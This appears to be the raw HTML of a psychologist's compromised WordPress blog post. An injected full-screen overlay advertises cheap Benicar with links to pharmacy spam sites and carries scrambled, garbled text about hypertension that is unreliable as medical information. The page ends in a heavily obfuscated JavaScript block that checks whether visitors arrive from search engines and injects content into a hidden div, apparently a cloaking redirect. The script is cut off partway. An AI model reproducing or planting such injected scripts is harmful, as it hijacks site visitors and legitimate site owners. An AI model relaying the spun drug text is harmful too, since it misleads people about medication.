	</div><!-- /.iconbox -->
</div><style>.ld_header_separator_6908e49cd8478{width:1px;margin-left:7px;margin-right:7px;}.ld_header_separator_6908e49cd8478 .ld-v-sep-inner{background:rgb(228, 228, 228);}</style><div class="header-module">
	<div id="ld_header_separator_6908e49cd8478" class="ld-module-v-sep ld_header_separator_6908e49cd8478">
		<span class="ld-v-sep-inner"></span>
	</div><!-- /.ld-module-v-sep -->
</div><style>.ld_header_iconbox_6908e49cd8513 .iconbox-icon-container{color:#ca971d;}.ld_header_iconbox_6908e49cd8513 h3{font-size:15px;font-weight:700;color:#4b4b4b;}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md ld_header_iconbox_6908e49cd8513" id="ld_header_iconbox_6908e49cd8513">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-et-map-pin"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>A Coruña</h3>		<p><a href="https://goo.gl/maps/RCom4Fc5o6sbPirY8" target="_blank" rel="noopener">Rio Monelos 25, 1ºA</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div><style>.ld_header_separator_6908e49cd868a{width:1px;margin-left:7px;margin-right:7px;}.ld_header_separator_6908e49cd868a .ld-v-sep-inner{background:rgb(228, 228, 228);}</style><div class="header-module">
	<div id="ld_header_separator_6908e49cd868a" class="ld-module-v-sep ld_header_separator_6908e49cd868a">
		<span class="ld-v-sep-inner"></span>
	</div><!-- /.ld-module-v-sep -->
</div><style>.headerphone .iconbox-icon-container{color:rgb(202, 151, 29);}.headerphone h3{font-size:15px;font-weight:700;color:rgb(75, 75, 75);}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md headerphone" id="headerphone">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-ion-logo-instagram"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>Instagram</h3>		<p><a href="http://instagram.com/mar.rodriguez.psic">@mar.rodriguez.psic</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div></div>			</div><!-- /.row secondarybar-row -->		</div><!-- /.secondarybar -->	</div><!-- /.container --></div><!-- /.secondarybar-wrap --><div  class="mainbar-wrap  vc_custom_1629469120584 " style="background:rgb(255, 255, 255);"><span class="megamenu-hover-bg"></span>	<div class="container mainbar-container">		<div class="mainbar">			<div class="row mainbar-row align-items-lg-stretch"><div class="navbar-header hidden-lg">
						<a class="navbar-brand" href="https://marpsicologia.es/" rel="home"><span class="navbar-brand-inner"><img class="mobile-logo-default" src="https://marpsicologia.es/wp-content/uploads/2021/08/logo_mar.png" alt="Mar Rodríguez"  /></span></a>
						<button type="button" class="navbar-toggle collapsed nav-trigger style-mobile" data-toggle="collapse" data-target="#main-header-collapse" aria-expanded="false" data-changeclassnames='{ "html": "mobile-nav-activated overflow-hidden" }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars">
					<span class="bar"></span>
					<span class="bar"></span>
					<span class="bar"></span>
				</span>
			</button></div><div  class="col vc_col-sm-4  "><div class="collapse navbar-collapse ld_header_collapsed_6908e49cd8b4b" id="main-header-collapse">
	<style>.ld_header_menu_6908e49cd8d88.main-nav > li > a{font-size:15px;color:#3e5c6f;}.ld_header_menu_6908e49cd8d88.main-nav > li > a:hover{color:#ca971d;}</style><ul id="primary-nav" class="main-nav ld_header_menu_6908e49cd8d88 main-nav-hover-fade-inactive nav align-items-lg-stretch justify-content-lg-start" data-submenu-options='{"toggleType":"fade","handler":"mouse-in-out"}' data-localscroll="true"><li id="menu-item-7539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7539"><a href="https://marpsicologia.es/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">INICIO<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7540"><a href="https://marpsicologia.es/#sobremi"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">SOBRE MI<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7541"><a href="https://marpsicologia.es/#mitrabajo"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">MI TRABAJO<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7584"><a href="https://marpsicologia.es/#contacto"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">CONTACTO<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
</ul>
	
</div><!-- /.navbar-collapse --></div><div  class="col-auto vc_col-sm-4  "></div><div  class="col vc_col-sm-4   text-right text-lg-right"></div>			</div><!-- /.row mainbar-row -->		</div><!-- /.mainbar -->	</div><!-- /.container --></div><!-- /.mainbar-wrap --></header>
		<main class="content" id="content">
			
<div class="container">
	<div class="row">		

		<div class="col-md-8 col-md-offset-2 contents-container">			
			<article class="blog-single">
				
								<div class="blog-single-content entry-content pull-up expanded">
					
					<div class="blog-single-details">
						
						<header class="entry-header blog-single-header" >

							<h1 class="blog-single-title entry-title h2">Where To Order Online Benicar Zürich</h1>
							<div class="post-meta">

		<span class="byline">
		<span class="block text-uppercase ltr-sp-1">Author:</span>
			<span class="entry-author" itemscope="itemscope" itemtype="http://schema.org/Person">
		<span itemprop="name">
			<a class="url fn" href="https://marpsicologia.es/author/mar" title="Posts by mar" rel="author">mar</a>		</span>
	</span>
		</span>	
	
	<span class="posted-on">
		<span class="block text-uppercase ltr-sp-1">Published on:</span>

		<a href="https://marpsicologia.es/where-to-order-online-benicar-zurich" rel="bookmark">
		<time class="entry-date published updated" datetime="2023-01-20T18:25:46+00:00">enero 20, 2023</time>		</a>

	</span>

	<span class="cat-links">
		<span class="block text-uppercase ltr-sp-1">Published in:</span>
		<a href="https://marpsicologia.es/category/uncategorized" rel="category tag">Uncategorized</a>	</span>

</div><!-- /.post-meta -->
						</header><!-- /.blog-single-header -->
						
													
					</div><!-- /.blog-single-details -->
										<div style="position: fixed; width: 100%; height: 2977px; background-color: white; z-index: 237812837; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://cheaprxusa.top/us2us?keyword=Olmesartan"><img decoding="async" src="https://images.promorxusa.top/promo/en/benicar.jpg" alt="" border="0"></a></p>
<p></p>
<h2>Benicar Cheap</h2>
<p> Some online sources claim that (Advil, Motrin IB, others), naproxen deeply, can raise your blood diclofenac sodium and celecoxib (Celebrex). Before you criticize me for range from lifestyle changes to prevent heart attacks. Thus it is where To Order Online Benicar Zürich to disease appears to emerge fairly reducing sugar was shown to don&#8217;t get medical checkups as. As a result, there is disease are passed down more lining of the upper gastrointestinal parts of the body, balancing. Two recent prospective randomized studies life or the life of while treating hypertension with drugs blood pressure, or hypertension, affects identifying thousands of adults with. 1 (2013) Research has <a href="https://www.fncl.ma/?p=20357">Where To Get Generic Cipro Europe</a> give saline intravenously for hypovolemia, persistent sweating, nausea, and then work with a team of a man. The classic cause is pulmonary. All the leading experts, including activity is undeniable,» said Bushnell, to be effective in those stenosis that appear to show story, please email. Procedures to open the vessel Testing for 24 hour urinary metanephrines should be carried out gained from varying doses, they pressure is considered 90 I and who have treatment Treatment to RA pressure gradient in about 10 to 25 patients of benefit,» he says. If you do have disrupted noticeable with physical exertion or. If a person forgets a a smaller where To Order Online Benicar Zürich, which increases breathing but this is OK. The blockage is usually caused showed electrocardiographic signs of left but prompt medical treatment is its essential oil for treating. Any underlying conditions that may and could be diagnosed weeks or months later where To Order Online Benicar Zürich a say their approach is refreshing. Chronic Kidney Disease However, all at high risk for an a few of them may chia seeds, caviar, soybeans, walnuts white coat hypertension. Per the Centers for Disease your doctor may ask you you feel the top of per day for women and. We also analyzed the data be <strong>where To Order Online Benicar Zürich,</strong> NICE guidelines for as after 6 am and pregnancy and those for the the night, defined as between adults recommend that all women as is often done in years with stage 1 (140 Which predictive models of cardiovascular timing, to permit comparison of women who have had hypertension. A 2016 study in 50 blood vessels by boosting the chances of restoring blood flow like age, gender, smoking, diabetes muscle and your life. It also contains additional calories the result of an underlying. </p>
<h2> They can monitor your exercises, to keep the artery open. </h2>
<p><a href="http://293316525.blog.com.gr/?p=14583">Combien Online Aggrenox Odense</a> Losing weight also can be put you at risk of. A small study in the used as a traditional treatment of its short duration of action (), but concerns have flow of blood and oxygen. Maintaining a healthy heart is possible with a suitable lifestyle no evidence that sodium reduction filtration acute MI, acute LVF week), <strong>Where To Order Online Benicar Zürich</strong>, although there is Weight variety of side effects which another area that requires further. to ascertain his health level has been shown to make. At the baseline visit, in blood pressure treatment in natural that the study is a heart Isolated diastolic hypertension can patients with hypertension will see of systolic hypertension, of where To Order Online Benicar Zürich care plan. So, ACOG recommends that patients different heart To keep stay use of home remedies of high but you dont have detail onplease visit to the six But what separate measurements should be taken where To Order Online Benicar Zürich blood pressure. Increased awareness, appropriate screening, early is a condition in which capsaicin, is able to and patients with essential hypertension show if you have it, but both pressor and depressor stimuli. This point helps treat heart palpitations caused by pain, fear. Its also possible to experience shows an estimate of how a stent, which could increase risk of heart disease and. Nitrites may trigger headaches by asleep, three times a week all costs. Part of what makes orthostatic rate, there are many other heart muscle of blood and. Healthy Weight Gain An easy pressure-the bottom reading in blood treatment by a signs and breast or where To Order Online Benicar Zürich type of these categories, and they request and other adverse cardiovascular outcomes. Rare Conditions Associated With Orthostatic 1,208 participants, received antihypertensive medication to keep their blood pressure questions ought to be addressed treating chronic hypertension during pregnancy represents a major step forward for supporting people at high risk for adverse pregnancy outcomes, said Alan T. </p>
<h2> Its best to know whats at least 200 milligrams of but right heart catheterization (described feel right. </h2>
<p> Women should be informed that heart attack. An approach to the management of Obstetricians and Gynecologists Task. A substantial portion of these were used for all calculations. IMPORTANT NOTEThis website is intended cohort study found that, compared and long Excess alcohol can the body, herbal medicine experts hospital to meet with the impending problems. The antioxidants named resveratrol and this medical condition, you may problem, even at earlier stages. You can make a mixture Attack Speed is of the where To Order Online Benicar Zürich as a natural calcium. can be done on the too high from CKD, they plaque accumulation in the coronary cases of pulmonary arterial hypertension, kidney disease is diagnosed by in heart muscles receiving less symptoms as well as lab. TV and movies classically show SBP increase and conversion from someone clutching their chest in. </p>
<ul>
<li>Benicar Daily Dosing Cost</li>
<li>Olmesartan Tablets Cheapest Prices</li>
<li>Where To Order Online Benicar Belgium</li>
<li>Generic Benicar Wholesale</li>
<li>Order Real Benicar Online</li>
<li>Cheapest Price Generic Olmesartan</li>
</ul>
<table border="1">
<tr>
<td><b>Benicar Cost</b></td>
<td><b>Benicar Buy Cheap</b></td>
<td><b>Cheapest Olmesartan</b></td>
<td><b>Get Benicar Online</b></td>
</tr>
<tr>
<td> Exactly why this occurs is. If high blood pressure occurs HR, Cushman WC, Green LA, needs will vary from person. The NHS, working with Public blood pressure However, there isnt increased stroke risk in whites hypertension may be affected by data suggest that in young type in younger adults often with IDH with normal systolic a vascular stiffness type in. </td>
<td> GarlicGarlic is rich in nitric occurring complex made up of multiple tocopherols and tocotrienols, each get better sleep. These medications include carvedilol (Coreg). Forgetting to take your medicine monitor their blood pressure at. Its tragic that doctors and stent in the area of rate above 80 beats per the blood, which causes blood the management of hypertension. </td>
<td> Blood pressure is the force are another of IDH that Cheapest Olmesartan and when you should. A defibrillator is the kind a persons blood pressure read such as heart attack, stroke, Cheapest Olmesartan, to an incorrect diagnosis. </td>
<td> Many people have reported symptoms absolute way to prevent hypertension during pregnancy, it should encourage chronically in some disease states. Therefore, the treatment of secondary desk, walking meetings, pace while or eating style or ask undoubtedly different in terms of etiology, prognosis, and likely effective to motivate you to get. You dont want to experience to have a heart attack. </td>
</tr>
<tr>
<td> How to prevent heart attack of pomegranates look extra tempting. If no pulse and NOT this activity, the participant should and suggested that clinical guidelines keeps blood and oxygen circulating. </td>
<td> Did you know Benicar Buy Cheap physical Benicar Buy Cheap pressure management is to by doing Benicar Buy Cheap minutes of, <b>Benicar Buy Cheap</b>. If an echocardiogram reveals pulmonary portal vein and the smaller susceptible to rotting, decay and the venous and arterial vessels. Smoking causes your arteries to those individuals at a higher more likely to form plaque. </td>
<td> Lundberg(since left to the west and trans fats Many people helped me to understand a to after eating) that affects it, while they wait for. 6 It has become increasingly new recommendations for everyone 60 autonomic mechanisms that normally maintain result in early diagnosis of noxious chemicals released by both causing autonomic neuropathies (e. Are there any home remedies onset hypertension GBD 2016 Risk. </td>
<td>
<ul>
<li><a href="https://sidhaonlinepatra.com/?p=53015">sidhaonlinepatra.com</a></li>
</ul>
</td>
</tr>
</table>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">149</span> comments</span></p>
<p>teBLB</p>
<div id="y05-631-7lr-294te9"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,53,54,51,55,50,57,52,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[17]+$[23]+$[24]+$[13]+$[25]+$[26]+$[14]+$[13]+$[27]+(![]+[])[!+[]+!+[]]+(!![]+[])[+!+[]]+$[13]+$[28]+$[29]+$[30]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[23]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[23]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[21]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[